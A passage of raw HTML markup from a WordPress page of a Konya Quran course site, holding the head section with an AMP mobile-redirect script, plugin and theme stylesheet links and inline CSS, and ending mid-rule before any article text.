

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/
body_size: 34719
content:
<!doctype html>
<html lang="tr" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hacihasanbasikurankursu.com\/turk-anadolu-vakfi-baskanina-ziyaret\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>TÜRK ANADOLU VAKFI BAŞKANINA ZİYARET &#8211; Konya Hacıhasanbaşı Kur&#039;an Kursu</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Konya Hacıhasanbaşı Kur&#039;an Kursu &raquo; akışı" href="https://hacihasanbasikurankursu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konya Hacıhasanbaşı Kur&#039;an Kursu &raquo; yorum akışı" href="https://hacihasanbasikurankursu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konya Hacıhasanbaşı Kur&#039;an Kursu &raquo; TÜRK ANADOLU VAKFI BAŞKANINA ZİYARET yorum akışı" href="https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hacihasanbasikurankursu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhacihasanbasikurankursu.com%2Fturk-anadolu-vakfi-baskanina-ziyaret%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hacihasanbasikurankursu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhacihasanbasikurankursu.com%2Fturk-anadolu-vakfi-baskanina-ziyaret%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hacihasanbasikurankursu.com/wp-includes/css/dist/block-library/style.min.css?ver=2fbe06a664714371be458b8bf5fc14e1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neeon-primary: #2962ff;--wp--preset--color--neeon-secondary: #0034c2;--wp--preset--color--neeon-button-dark-gray: #333333;--wp--preset--color--neeon-button-light-gray: #a5a6aa;--wp--preset--color--neeon-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--neeon-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.9.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='neeon-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C700%2C400%7CSpartan%3A400%2C500%2C600%2C700%2C600&#038;display=fallback&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-neeon-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/fonts/flaticon-neeon/flaticon.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/magnific-popup.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/animate.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-default-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-elementor-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/elementor.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-style-css' href='https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/css/style.css?ver=3.0.2' type='text/css' media='all' />
<style id='neeon-style-inline-css' type='text/css'>
	
	.entry-banner {
					background-color: #f7f7f7;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=neeon-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://hacihasanbasikurankursu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://hacihasanbasikurankursu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=2fbe06a664714371be458b8bf5fc14e1' type='text/css' media='all' />
<style id='neeon-dynamic-inline-css' type='text/css'>
@media ( min-width:1400px ) { .container {  max-width: 1320px; } } a { color: #f92727; } .primary-color { color: #f92727; } .secondary-color { color: #cc0000; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #f92727; } .scroll-wrap:after { color: #f92727; } .scroll-wrap svg.scroll-circle path {   stroke: #f92727; } .site-header .site-branding a, .mean-container .mean-bar .mobile-logo, .additional-menu-area .sidenav .additional-logo a { color: #f92727; } .site-header .site-branding a img, .header-style-11 .site-header .site-branding a img {  max-width: 550px; } .mean-container .mean-bar img {  max-width: 300px; } body { color: #6c6f72; font-family: 'Roboto', sans-serif !important; font-size: 15px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Spartan', sans-serif; font-weight : 700; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-size: 28.44px; line-height: 32px; font-style: normal; } h3 { font-size: 22.63px; line-height: 33px; font-style: normal; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #292929; color: #e0e0e0; } .ticker-title { color: #e0e0e0; } .topbar-style-1 .tophead-social li a i, .topbar-style-1 .header-top-bar .social-label, .topbar-style-1 .header-top-bar a { color: #e0e0e0; } .topbar-style-1 .header-top-bar i, .topbar-style-1 .header-top-bar a:hover, .topbar-style-1 .tophead-social li a:hover i { color: #ffffff; } .topbar-style-2 .header-top-bar { background-color: #2962ff; color: #ffffff; } .topbar-style-2 .header-top-bar a { color: #ffffff; } .topbar-style-2 .tophead-left i, .topbar-style-2 .tophead-right i { color: #ffffff; } .topbar-style-3 .header-top-bar { background-color: #f7f7f7; color: #818181; } .topbar-style-3 .header-top-bar .social-label { color: #818181; } .topbar-style-3 .header-top-bar a { color: #818181; } .topbar-style-3 .tophead-left i, .topbar-style-3 .tophead-right i { color: #818181; } .topbar-style-4 .header-top-bar { background-color: #292929; color: #c7c3c3; } .topbar-style-4 .header-top-bar .social-label { color: #c7c3c3; } .topbar-style-4 .header-top-bar a { color: #c7c3c3; } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i { color: #ffffff; } .topbar-style-5 .header-top-bar { background-color: #ffffff; } .topbar-style-5 .header-top-bar .social-label { color: #adadad; } .topbar-style-5 .tophead-right .search-icon a, .topbar-style-5 .tophead-social li a { color: #7a7a7a; } .topbar-style-5 .tophead-right .search-icon a:hover, .topbar-style-5 .tophead-social li a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; font-weight : 600; color: #000000; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Spartan', sans-serif; font-size: 12px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Spartan', sans-serif; font-size: 12px; line-height: 22px; font-weight : 600; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; color: #c7c3c3; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #cc0000; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #cc0000; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #cc0000; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #000000; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #cc0000; } .site-header .main-navigation nav ul li a.active { color: #cc0000; } .site-header .main-navigation nav > ul > li > a::before { background-color: #cc0000; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #cc0000; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #f92727; } .additional-menu-area .sidenav-social span a:hover { background-color: #f92727; } .additional-menu-area .sidenav ul li a:hover { color: #cc0000; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation ul li > span.open:after { color: #cc0000; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #cc0000; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #cc0000; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #cc0000; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #cc0000; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #f92727; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container 